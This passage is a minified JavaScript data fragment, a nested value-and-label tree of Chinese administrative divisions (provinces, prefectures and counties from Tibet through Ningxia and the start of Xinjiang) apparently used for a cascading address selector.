aa\u7f8e\u53bf"},{value:"\u6d1b\u624e\u53bf",label:"\u6d1b\u624e\u53bf"},{value:"\u52a0\u67e5\u53bf",label:"\u52a0\u67e5\u53bf"},{value:"\u9686\u5b50\u53bf",label:"\u9686\u5b50\u53bf"},{value:"\u9519\u90a3\u53bf",label:"\u9519\u90a3\u53bf"},{value:"\u6d6a\u5361\u5b50\u53bf",label:"\u6d6a\u5361\u5b50\u53bf"}]},{value:"\u65e5\u5580\u5219\u5730\u533a",label:"\u65e5\u5580\u5219\u5730\u533a",children:[{value:"\u65e5\u5580\u5219\u5e02",label:"\u65e5\u5580\u5219\u5e02"},{value:"\u5357\u6728\u6797\u53bf",label:"\u5357\u6728\u6797\u53bf"},{value:"\u6c5f\u5b5c\u53bf",label:"\u6c5f\u5b5c\u53bf"},{value:"\u5b9a\u65e5\u53bf",label:"\u5b9a\u65e5\u53bf"},{value:"\u8428\u8fe6\u53bf",label:"\u8428\u8fe6\u53bf"},{value:"\u62c9\u5b5c\u53bf",label:"\u62c9\u5b5c\u53bf"},{value:"\u6602\u4ec1\u53bf",label:"\u6602\u4ec1\u53bf"},{value:"\u8c22\u901a\u95e8\u53bf",label:"\u8c22\u901a\u95e8\u53bf"},{value:"\u767d\u6717\u53bf",label:"\u767d\u6717\u53bf"},{value:"\u4ec1\u5e03\u53bf",label:"\u4ec1\u5e03\u53bf"},{value:"\u5eb7\u9a6c\u53bf",label:"\u5eb7\u9a6c\u53bf"},{value:"\u5b9a\u7ed3\u53bf",label:"\u5b9a\u7ed3\u53bf"},{value:"\u4ef2\u5df4\u53bf",label:"\u4ef2\u5df4\u53bf"},{value:"\u4e9a\u4e1c\u53bf",label:"\u4e9a\u4e1c\u53bf"},{value:"\u5409\u9686\u53bf",label:"\u5409\u9686\u53bf"},{value:"\u8042\u62c9\u6728\u53bf",label:"\u8042\u62c9\u6728\u53bf"},{value:"\u8428\u560e\u53bf",label:"\u8428\u560e\u53bf"},{value:"\u5c97\u5df4\u53bf",label:"\u5c97\u5df4\u53bf"}]},{value:"\u90a3\u66f2\u5730\u533a",label:"\u90a3\u66f2\u5730\u533a",children:[{value:"\u90a3\u66f2\u53bf",label:"\u90a3\u66f2\u53bf"},{value:"\u5609\u9ece\u53bf",label:"\u5609\u9ece\u53bf"},{value:"\u6bd4\u5982\u53bf",label:"\u6bd4\u5982\u53bf"},{value:"\u8042\u8363\u53bf",label:"\u8042\u8363\u53bf"},{value:"\u5b89\u591a\u53bf",label:"\u5b89\u591a\u53bf"},{value:"\u7533\u624e\u53bf",label:"\u7533\u624e\u53bf"},{value:"\u7d22\u53bf",label:"\u7d22\u53bf"},{value:"\u73ed\u6208\u53bf",label:"\u73ed\u6208\u53bf"},{value:"\u5df4\u9752\u53bf",label:"\u5df4\u9752\u53bf"},{value:"\u5c3c\u739b\u53bf",label:"\u5c3c\u739b\u53bf"}]},{value:"\u963f\u91cc\u5730\u533a",label:"\u963f\u91cc\u5730\u533a",children:[{value:"\u666e\u5170\u53bf",label:"\u666e\u5170\u53bf"},{value:"\u672d\u8fbe\u53bf",label:"\u672d\u8fbe\u53bf"},{value:"\u5676\u5c14\u53bf",label:"\u5676\u5c14\u53bf"},{value:"\u65e5\u571f\u53bf",label:"\u65e5\u571f\u53bf"},{value:"\u9769\u5409\u53bf",label:"\u9769\u5409\u53bf"},{value:"\u6539\u5219\u53bf",label:"\u6539\u5219\u53bf"},{value:"\u63aa\u52e4\u53bf",label:"\u63aa\u52e4\u53bf"}]},{value:"\u6797\u829d\u5730\u533a",label:"\u6797\u829d\u5730\u533a",children:[{value:"\u6797\u829d\u53bf",label:"\u6797\u829d\u53bf"},{value:"\u5de5\u5e03\u6c5f\u8fbe\u53bf",label:"\u5de5\u5e03\u6c5f\u8fbe\u53bf"},{value:"\u7c73\u6797\u53bf",label:"\u7c73\u6797\u53bf"},{value:"\u58a8\u8131\u53bf",label:"\u58a8\u8131\u53bf"},{value:"\u6ce2\u5bc6\u53bf",label:"\u6ce2\u5bc6\u53bf"},{value:"\u5bdf\u9685\u53bf",label:"\u5bdf\u9685\u53bf"},{value:"\u6717\u53bf",label:"\u6717\u53bf"}]}]},{value:"\u9655\u897f\u7701",label:"\u9655\u897f\u7701",children:[{value:"\u897f\u5b89\u5e02",label:"\u897f\u5b89\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u7891\u6797\u533a",label:"\u7891\u6797\u533a"},{value:"\u83b2\u6e56\u533a",label:"\u83b2\u6e56\u533a"},{value:"\u705e\u6865\u533a",label:"\u705e\u6865\u533a"},{value:"\u672a\u592e\u533a",label:"\u672a\u592e\u533a"},{value:"\u96c1\u5854\u533a",label:"\u96c1\u5854\u533a"},{value:"\u960e\u826f\u533a",label:"\u960e\u826f\u533a"},{value:"\u4e34\u6f7c\u533a",label:"\u4e34\u6f7c\u533a"},{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u84dd\u7530\u53bf",label:"\u84dd\u7530\u53bf"},{value:"\u5468\u81f3\u53bf",label:"\u5468\u81f3\u53bf"},{value:"\u6237\u53bf",label:"\u6237\u53bf"},{value:"\u9ad8\u9675\u53bf",label:"\u9ad8\u9675\u53bf"}]},{value:"\u94dc\u5ddd\u5e02",label:"\u94dc\u5ddd\u5e02",children:[{value:"\u738b\u76ca\u533a",label:"\u738b\u76ca\u533a"},{value:"\u5370\u53f0\u533a",label:"\u5370\u53f0\u533a"},{value:"\u8000\u5dde\u533a",label:"\u8000\u5dde\u533a"},{value:"\u5b9c\u541b\u53bf",label:"\u5b9c\u541b\u53bf"}]},{value:"\u5b9d\u9e21\u5e02",label:"\u5b9d\u9e21\u5e02",children:[{value:"\u6e2d\u6ee8\u533a",label:"\u6e2d\u6ee8\u533a"},{value:"\u91d1\u53f0\u533a",label:"\u91d1\u53f0\u533a"},{value:"\u9648\u4ed3\u533a",label:"\u9648\u4ed3\u533a"},{value:"\u51e4\u7fd4\u53bf",label:"\u51e4\u7fd4\u53bf"},{value:"\u5c90\u5c71\u53bf",label:"\u5c90\u5c71\u53bf"},{value:"\u6276\u98ce\u53bf",label:"\u6276\u98ce\u53bf"},{value:"\u7709\u53bf",label:"\u7709\u53bf"},{value:"\u9647\u53bf",label:"\u9647\u53bf"},{value:"\u5343\u9633\u53bf",label:"\u5343\u9633\u53bf"},{value:"\u9e9f\u6e38\u53bf",label:"\u9e9f\u6e38\u53bf"},{value:"\u51e4\u53bf",label:"\u51e4\u53bf"},{value:"\u592a\u767d\u53bf",label:"\u592a\u767d\u53bf"}]},{value:"\u54b8\u9633\u5e02",label:"\u54b8\u9633\u5e02",children:[{value:"\u79e6\u90fd\u533a",label:"\u79e6\u90fd\u533a"},{value:"\u6768\u51cc\u533a",label:"\u6768\u51cc\u533a"},{value:"\u6e2d\u57ce\u533a",label:"\u6e2d\u57ce\u533a"},{value:"\u4e09\u539f\u53bf",label:"\u4e09\u539f\u53bf"},{value:"\u6cfe\u9633\u53bf",label:"\u6cfe\u9633\u53bf"},{value:"\u4e7e\u53bf",label:"\u4e7e\u53bf"},{value:"\u793c\u6cc9\u53bf",label:"\u793c\u6cc9\u53bf"},{value:"\u6c38\u5bff\u53bf",label:"\u6c38\u5bff\u53bf"},{value:"\u5f6c\u53bf",label:"\u5f6c\u53bf"},{value:"\u957f\u6b66\u53bf",label:"\u957f\u6b66\u53bf"},{value:"\u65ec\u9091\u53bf",label:"\u65ec\u9091\u53bf"},{value:"\u6df3\u5316\u53bf",label:"\u6df3\u5316\u53bf"},{value:"\u6b66\u529f\u53bf",label:"\u6b66\u529f\u53bf"},{value:"\u5174\u5e73\u5e02",label:"\u5174\u5e73\u5e02"}]},{value:"\u6e2d\u5357\u5e02",label:"\u6e2d\u5357\u5e02",children:[{value:"\u4e34\u6e2d\u533a",label:"\u4e34\u6e2d\u533a"},{value:"\u534e\u53bf",label:"\u534e\u53bf"},{value:"\u6f7c\u5173\u53bf",label:"\u6f7c\u5173\u53bf"},{value:"\u5927\u8354\u53bf",label:"\u5927\u8354\u53bf"},{value:"\u5408\u9633\u53bf",label:"\u5408\u9633\u53bf"},{value:"\u6f84\u57ce\u53bf",label:"\u6f84\u57ce\u53bf"},{value:"\u84b2\u57ce\u53bf",label:"\u84b2\u57ce\u53bf"},{value:"\u767d\u6c34\u53bf",label:"\u767d\u6c34\u53bf"},{value:"\u5bcc\u5e73\u53bf",label:"\u5bcc\u5e73\u53bf"},{value:"\u97e9\u57ce\u5e02",label:"\u97e9\u57ce\u5e02"},{value:"\u534e\u9634\u5e02",label:"\u534e\u9634\u5e02"}]},{value:"\u5ef6\u5b89\u5e02",label:"\u5ef6\u5b89\u5e02",children:[{value:"\u5b9d\u5854\u533a",label:"\u5b9d\u5854\u533a"},{value:"\u5ef6\u957f\u53bf",label:"\u5ef6\u957f\u53bf"},{value:"\u5ef6\u5ddd\u53bf",label:"\u5ef6\u5ddd\u53bf"},{value:"\u5b50\u957f\u53bf",label:"\u5b50\u957f\u53bf"},{value:"\u5b89\u585e\u53bf",label:"\u5b89\u585e\u53bf"},{value:"\u5fd7\u4e39\u53bf",label:"\u5fd7\u4e39\u53bf"},{value:"\u5434\u8d77\u53bf",label:"\u5434\u8d77\u53bf"},{value:"\u7518\u6cc9\u53bf",label:"\u7518\u6cc9\u53bf"},{value:"\u5bcc\u53bf",label:"\u5bcc\u53bf"},{value:"\u6d1b\u5ddd\u53bf",label:"\u6d1b\u5ddd\u53bf"},{value:"\u5b9c\u5ddd\u53bf",label:"\u5b9c\u5ddd\u53bf"},{value:"\u9ec4\u9f99\u53bf",label:"\u9ec4\u9f99\u53bf"},{value:"\u9ec4\u9675\u53bf",label:"\u9ec4\u9675\u53bf"}]},{value:"\u6c49\u4e2d\u5e02",label:"\u6c49\u4e2d\u5e02",children:[{value:"\u6c49\u53f0\u533a",label:"\u6c49\u53f0\u533a"},{value:"\u5357\u90d1\u53bf",label:"\u5357\u90d1\u53bf"},{value:"\u57ce\u56fa\u53bf",label:"\u57ce\u56fa\u53bf"},{value:"\u6d0b\u53bf",label:"\u6d0b\u53bf"},{value:"\u897f\u4e61\u53bf",label:"\u897f\u4e61\u53bf"},{value:"\u52c9\u53bf",label:"\u52c9\u53bf"},{value:"\u5b81\u5f3a\u53bf",label:"\u5b81\u5f3a\u53bf"},{value:"\u7565\u9633\u53bf",label:"\u7565\u9633\u53bf"},{value:"\u9547\u5df4\u53bf",label:"\u9547\u5df4\u53bf"},{value:"\u7559\u575d\u53bf",label:"\u7559\u575d\u53bf"},{value:"\u4f5b\u576a\u53bf",label:"\u4f5b\u576a\u53bf"}]},{value:"\u6986\u6797\u5e02",label:"\u6986\u6797\u5e02",children:[{value:"\u6986\u9633\u533a",label:"\u6986\u9633\u533a"},{value:"\u795e\u6728\u53bf",label:"\u795e\u6728\u53bf"},{value:"\u5e9c\u8c37\u53bf",label:"\u5e9c\u8c37\u53bf"},{value:"\u6a2a\u5c71\u53bf",label:"\u6a2a\u5c71\u53bf"},{value:"\u9756\u8fb9\u53bf",label:"\u9756\u8fb9\u53bf"},{value:"\u5b9a\u8fb9\u53bf",label:"\u5b9a\u8fb9\u53bf"},{value:"\u7ee5\u5fb7\u53bf",label:"\u7ee5\u5fb7\u53bf"},{value:"\u7c73\u8102\u53bf",label:"\u7c73\u8102\u53bf"},{value:"\u4f73\u53bf",label:"\u4f73\u53bf"},{value:"\u5434\u5821\u53bf",label:"\u5434\u5821\u53bf"},{value:"\u6e05\u6da7\u53bf",label:"\u6e05\u6da7\u53bf"},{value:"\u5b50\u6d32\u53bf",label:"\u5b50\u6d32\u53bf"}]},{value:"\u5b89\u5eb7\u5e02",label:"\u5b89\u5eb7\u5e02",children:[{value:"\u6c49\u6ee8\u533a",label:"\u6c49\u6ee8\u533a"},{value:"\u6c49\u9634\u53bf",label:"\u6c49\u9634\u53bf"},{value:"\u77f3\u6cc9\u53bf",label:"\u77f3\u6cc9\u53bf"},{value:"\u5b81\u9655\u53bf",label:"\u5b81\u9655\u53bf"},{value:"\u7d2b\u9633\u53bf",label:"\u7d2b\u9633\u53bf"},{value:"\u5c9a\u768b\u53bf",label:"\u5c9a\u768b\u53bf"},{value:"\u5e73\u5229\u53bf",label:"\u5e73\u5229\u53bf"},{value:"\u9547\u576a\u53bf",label:"\u9547\u576a\u53bf"},{value:"\u65ec\u9633\u53bf",label:"\u65ec\u9633\u53bf"},{value:"\u767d\u6cb3\u53bf",label:"\u767d\u6cb3\u53bf"}]},{value:"\u5546\u6d1b\u5e02",label:"\u5546\u6d1b\u5e02",children:[{value:"\u5546\u5dde\u533a",label:"\u5546\u5dde\u533a"},{value:"\u6d1b\u5357\u53bf",label:"\u6d1b\u5357\u53bf"},{value:"\u4e39\u51e4\u53bf",label:"\u4e39\u51e4\u53bf"},{value:"\u5546\u5357\u53bf",label:"\u5546\u5357\u53bf"},{value:"\u5c71\u9633\u53bf",label:"\u5c71\u9633\u53bf"},{value:"\u9547\u5b89\u53bf",label:"\u9547\u5b89\u53bf"},{value:"\u67de\u6c34\u53bf",label:"\u67de\u6c34\u53bf"}]}]},{value:"\u7518\u8083\u7701",label:"\u7518\u8083\u7701",children:[{value:"\u5170\u5dde\u5e02",label:"\u5170\u5dde\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u4e03\u91cc\u6cb3\u533a",label:"\u4e03\u91cc\u6cb3\u533a"},{value:"\u897f\u56fa\u533a",label:"\u897f\u56fa\u533a"},{value:"\u5b89\u5b81\u533a",label:"\u5b89\u5b81\u533a"},{value:"\u7ea2\u53e4\u533a",label:"\u7ea2\u53e4\u533a"},{value:"\u6c38\u767b\u53bf",label:"\u6c38\u767b\u53bf"},{value:"\u768b\u5170\u53bf",label:"\u768b\u5170\u53bf"},{value:"\u6986\u4e2d\u53bf",label:"\u6986\u4e2d\u53bf"}]},{value:"\u5609\u5cea\u5173\u5e02",label:"\u5609\u5cea\u5173\u5e02",children:[]},{value:"\u91d1\u660c\u5e02",label:"\u91d1\u660c\u5e02",children:[{value:"\u91d1\u5ddd\u533a",label:"\u91d1\u5ddd\u533a"},{value:"\u6c38\u660c\u53bf",label:"\u6c38\u660c\u53bf"}]},{value:"\u767d\u94f6\u5e02",label:"\u767d\u94f6\u5e02",children:[{value:"\u767d\u94f6\u533a",label:"\u767d\u94f6\u533a"},{value:"\u5e73\u5ddd\u533a",label:"\u5e73\u5ddd\u533a"},{value:"\u9756\u8fdc\u53bf",label:"\u9756\u8fdc\u53bf"},{value:"\u4f1a\u5b81\u53bf",label:"\u4f1a\u5b81\u53bf"},{value:"\u666f\u6cf0\u53bf",label:"\u666f\u6cf0\u53bf"}]},{value:"\u5929\u6c34\u5e02",label:"\u5929\u6c34\u5e02",children:[{value:"\u79e6\u57ce\u533a",label:"\u79e6\u57ce\u533a"},{value:"\u5317\u9053\u533a",label:"\u5317\u9053\u533a"},{value:"\u6e05\u6c34\u53bf",label:"\u6e05\u6c34\u53bf"},{value:"\u79e6\u5b89\u53bf",label:"\u79e6\u5b89\u53bf"},{value:"\u7518\u8c37\u53bf",label:"\u7518\u8c37\u53bf"},{value:"\u6b66\u5c71\u53bf",label:"\u6b66\u5c71\u53bf"},{value:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6b66\u5a01\u5e02",label:"\u6b66\u5a01\u5e02",children:[{value:"\u51c9\u5dde\u533a",label:"\u51c9\u5dde\u533a"},{value:"\u6c11\u52e4\u53bf",label:"\u6c11\u52e4\u53bf"},{value:"\u53e4\u6d6a\u53bf",label:"\u53e4\u6d6a\u53bf"},{value:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u5f20\u6396\u5e02",label:"\u5f20\u6396\u5e02",children:[{value:"\u7518\u5dde\u533a",label:"\u7518\u5dde\u533a"},{value:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c11\u4e50\u53bf",label:"\u6c11\u4e50\u53bf"},{value:"\u4e34\u6cfd\u53bf",label:"\u4e34\u6cfd\u53bf"},{value:"\u9ad8\u53f0\u53bf",label:"\u9ad8\u53f0\u53bf"},{value:"\u5c71\u4e39\u53bf",label:"\u5c71\u4e39\u53bf"}]},{value:"\u5e73\u51c9\u5e02",label:"\u5e73\u51c9\u5e02",children:[{value:"\u5d06\u5cd2\u533a",label:"\u5d06\u5cd2\u533a"},{value:"\u6cfe\u5ddd\u53bf",label:"\u6cfe\u5ddd\u53bf"},{value:"\u7075\u53f0\u53bf",label:"\u7075\u53f0\u53bf"},{value:"\u5d07\u4fe1\u53bf",label:"\u5d07\u4fe1\u53bf"},{value:"\u534e\u4ead\u53bf",label:"\u534e\u4ead\u53bf"},{value:"\u5e84\u6d6a\u53bf",label:"\u5e84\u6d6a\u53bf"},{value:"\u9759\u5b81\u53bf",label:"\u9759\u5b81\u53bf"}]},{value:"\u9152\u6cc9\u5e02",label:"\u9152\u6cc9\u5e02",children:[{value:"\u8083\u5dde\u533a",label:"\u8083\u5dde\u533a"},{value:"\u91d1\u5854\u53bf",label:"\u91d1\u5854\u53bf"},{value:"\u74dc\u5dde\u53bf",label:"\u74dc\u5dde\u53bf"},{value:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf",label:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7389\u95e8\u5e02",label:"\u7389\u95e8\u5e02"},{value:"\u6566\u714c\u5e02",label:"\u6566\u714c\u5e02"}]},{value:"\u5e86\u9633\u5e02",label:"\u5e86\u9633\u5e02",children:[{value:"\u897f\u5cf0\u533a",label:"\u897f\u5cf0\u533a"},{value:"\u5e86\u57ce\u53bf",label:"\u5e86\u57ce\u53bf"},{value:"\u73af\u53bf",label:"\u73af\u53bf"},{value:"\u534e\u6c60\u53bf",label:"\u534e\u6c60\u53bf"},{value:"\u5408\u6c34\u53bf",label:"\u5408\u6c34\u53bf"},{value:"\u6b63\u5b81\u53bf",label:"\u6b63\u5b81\u53bf"},{value:"\u5b81\u53bf",label:"\u5b81\u53bf"},{value:"\u9547\u539f\u53bf",label:"\u9547\u539f\u53bf"}]},{value:"\u5b9a\u897f\u5e02",label:"\u5b9a\u897f\u5e02",children:[{value:"\u5b89\u5b9a\u533a",label:"\u5b89\u5b9a\u533a"},{value:"\u901a\u6e2d\u53bf",label:"\u901a\u6e2d\u53bf"},{value:"\u9647\u897f\u53bf",label:"\u9647\u897f\u53bf"},{value:"\u6e2d\u6e90\u53bf",label:"\u6e2d\u6e90\u53bf"},{value:"\u4e34\u6d2e\u53bf",label:"\u4e34\u6d2e\u53bf"},{value:"\u6f33\u53bf",label:"\u6f33\u53bf"},{value:"\u5cb7\u53bf",label:"\u5cb7\u53bf"}]},{value:"\u9647\u5357\u5e02",label:"\u9647\u5357\u5e02",children:[{value:"\u6b66\u90fd\u533a",label:"\u6b66\u90fd\u533a"},{value:"\u6210\u53bf",label:"\u6210\u53bf"},{value:"\u6587\u53bf",label:"\u6587\u53bf"},{value:"\u5b95\u660c\u53bf",label:"\u5b95\u660c\u53bf"},{value:"\u5eb7\u53bf",label:"\u5eb7\u53bf"},{value:"\u897f\u548c\u53bf",label:"\u897f\u548c\u53bf"},{value:"\u793c\u53bf",label:"\u793c\u53bf"},{value:"\u5fbd\u53bf",label:"\u5fbd\u53bf"},{value:"\u4e24\u5f53\u53bf",label:"\u4e24\u5f53\u53bf"}]},{value:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e34\u590f\u5e02",label:"\u4e34\u590f\u5e02"},{value:"\u4e34\u590f\u53bf",label:"\u4e34\u590f\u53bf"},{value:"\u5eb7\u4e50\u53bf",label:"\u5eb7\u4e50\u53bf"},{value:"\u6c38\u9756\u53bf",label:"\u6c38\u9756\u53bf"},{value:"\u5e7f\u6cb3\u53bf",label:"\u5e7f\u6cb3\u53bf"},{value:"\u548c\u653f\u53bf",label:"\u548c\u653f\u53bf"},{value:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf",label:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5408\u4f5c\u5e02",label:"\u5408\u4f5c\u5e02"},{value:"\u4e34\u6f6d\u53bf",label:"\u4e34\u6f6d\u53bf"},{value:"\u5353\u5c3c\u53bf",label:"\u5353\u5c3c\u53bf"},{value:"\u821f\u66f2\u53bf",label:"\u821f\u66f2\u53bf"},{value:"\u8fed\u90e8\u53bf",label:"\u8fed\u90e8\u53bf"},{value:"\u739b\u66f2\u53bf",label:"\u739b\u66f2\u53bf"},{value:"\u788c\u66f2\u53bf",label:"\u788c\u66f2\u53bf"},{value:"\u590f\u6cb3\u53bf",label:"\u590f\u6cb3\u53bf"}]}]},{value:"\u9752\u6d77",label:"\u9752\u6d77",children:[{value:"\u897f\u5b81\u5e02",label:"\u897f\u5b81\u5e02",children:[{value:"\u57ce\u4e1c\u533a",label:"\u57ce\u4e1c\u533a"},{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u57ce\u897f\u533a",label:"\u57ce\u897f\u533a"},{value:"\u57ce\u5317\u533a",label:"\u57ce\u5317\u533a"},{value:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e5f\u4e2d\u53bf",label:"\u6e5f\u4e2d\u53bf"},{value:"\u6e5f\u6e90\u53bf",label:"\u6e5f\u6e90\u53bf"}]},{value:"\u6d77\u4e1c\u5730\u533a",label:"\u6d77\u4e1c\u5730\u533a",children:[{value:"\u5e73\u5b89\u53bf",label:"\u5e73\u5b89\u53bf"},{value:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u90fd\u53bf",label:"\u4e50\u90fd\u53bf"},{value:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7941\u8fde\u53bf",label:"\u7941\u8fde\u53bf"},{value:"\u6d77\u664f\u53bf",label:"\u6d77\u664f\u53bf"},{value:"\u521a\u5bdf\u53bf",label:"\u521a\u5bdf\u53bf"}]},{value:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u540c\u4ec1\u53bf",label:"\u540c\u4ec1\u53bf"},{value:"\u5c16\u624e\u53bf",label:"\u5c16\u624e\u53bf"},{value:"\u6cfd\u5e93\u53bf",label:"\u6cfd\u5e93\u53bf"},{value:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5171\u548c\u53bf",label:"\u5171\u548c\u53bf"},{value:"\u540c\u5fb7\u53bf",label:"\u540c\u5fb7\u53bf"},{value:"\u8d35\u5fb7\u53bf",label:"\u8d35\u5fb7\u53bf"},{value:"\u5174\u6d77\u53bf",label:"\u5174\u6d77\u53bf"},{value:"\u8d35\u5357\u53bf",label:"\u8d35\u5357\u53bf"}]},{value:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u739b\u6c81\u53bf",label:"\u739b\u6c81\u53bf"},{value:"\u73ed\u739b\u53bf",label:"\u73ed\u739b\u53bf"},{value:"\u7518\u5fb7\u53bf",label:"\u7518\u5fb7\u53bf"},{value:"\u8fbe\u65e5\u53bf",label:"\u8fbe\u65e5\u53bf"},{value:"\u4e45\u6cbb\u53bf",label:"\u4e45\u6cbb\u53bf"},{value:"\u739b\u591a\u53bf",label:"\u739b\u591a\u53bf"}]},{value:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u7389\u6811\u53bf",label:"\u7389\u6811\u53bf"},{value:"\u6742\u591a\u53bf",label:"\u6742\u591a\u53bf"},{value:"\u79f0\u591a\u53bf",label:"\u79f0\u591a\u53bf"},{value:"\u6cbb\u591a\u53bf",label:"\u6cbb\u591a\u53bf"},{value:"\u56ca\u8c26\u53bf",label:"\u56ca\u8c26\u53bf"},{value:"\u66f2\u9ebb\u83b1\u53bf",label:"\u66f2\u9ebb\u83b1\u53bf"}]},{value:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u683c\u5c14\u6728\u5e02",label:"\u683c\u5c14\u6728\u5e02"},{value:"\u5fb7\u4ee4\u54c8\u5e02",label:"\u5fb7\u4ee4\u54c8\u5e02"},{value:"\u4e4c\u5170\u53bf",label:"\u4e4c\u5170\u53bf"},{value:"\u90fd\u5170\u53bf",label:"\u90fd\u5170\u53bf"},{value:"\u5929\u5cfb\u53bf",label:"\u5929\u5cfb\u53bf"}]}]},{value:"\u5b81\u590f",label:"\u5b81\u590f",children:[{value:"\u94f6\u5ddd\u5e02",label:"\u94f6\u5ddd\u5e02",children:[{value:"\u5174\u5e86\u533a",label:"\u5174\u5e86\u533a"},{value:"\u897f\u590f\u533a",label:"\u897f\u590f\u533a"},{value:"\u91d1\u51e4\u533a",label:"\u91d1\u51e4\u533a"},{value:"\u6c38\u5b81\u53bf",label:"\u6c38\u5b81\u53bf"},{value:"\u8d3a\u5170\u53bf",label:"\u8d3a\u5170\u53bf"},{value:"\u7075\u6b66\u5e02",label:"\u7075\u6b66\u5e02"}]},{value:"\u77f3\u5634\u5c71\u5e02",label:"\u77f3\u5634\u5c71\u5e02",children:[{value:"\u5927\u6b66\u53e3\u533a",label:"\u5927\u6b66\u53e3\u533a"},{value:"\u60e0\u519c\u533a",label:"\u60e0\u519c\u533a"},{value:"\u5e73\u7f57\u53bf",label:"\u5e73\u7f57\u53bf"}]},{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02",children:[{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02"},{value:"\u76d0\u6c60\u53bf",label:"\u76d0\u6c60\u53bf"},{value:"\u540c\u5fc3\u53bf",label:"\u540c\u5fc3\u53bf"},{value:"\u9752\u94dc\u5ce1\u5e02",label:"\u9752\u94dc\u5ce1\u5e02"}]},{value:"\u56fa\u539f\u5e02",label:"\u56fa\u539f\u5e02",children:[{value:"\u539f\u5dde\u533a",label:"\u539f\u5dde\u533a"},{value:"\u897f\u5409\u53bf",label:"\u897f\u5409\u53bf"},{value:"\u9686\u5fb7\u53bf",label:"\u9686\u5fb7\u53bf"},{value:"\u6cfe\u6e90\u53bf",label:"\u6cfe\u6e90\u53bf"},{value:"\u5f6d\u9633\u53bf",label:"\u5f6d\u9633\u53bf"}]},{value:"\u4e2d\u536b\u5e02",label:"\u4e2d\u536b\u5e02",children:[{value:"\u6c99\u5761\u5934\u533a",label:"\u6c99\u5761\u5934\u533a"},{value:"\u4e2d\u5b81\u53bf",label:"\u4e2d\u5b81\u53bf"},{value:"\u6d77\u539f\u53bf",label:"\u6d77\u539f\u53bf"}]}]},{value:"\u65b0\u7586",label:"\u65b0\u7586",children:[{value:"\u4e4c\u9c81\u6728\u9f50\u5e02",label:"\u4e4c\u9c81\u6728\u9f50\u5e02",children:[{value:"\u5929\u5c71\u533a",label:"\u5929\u5c71\u533a"},{value:"\u6c99\u4f9d\u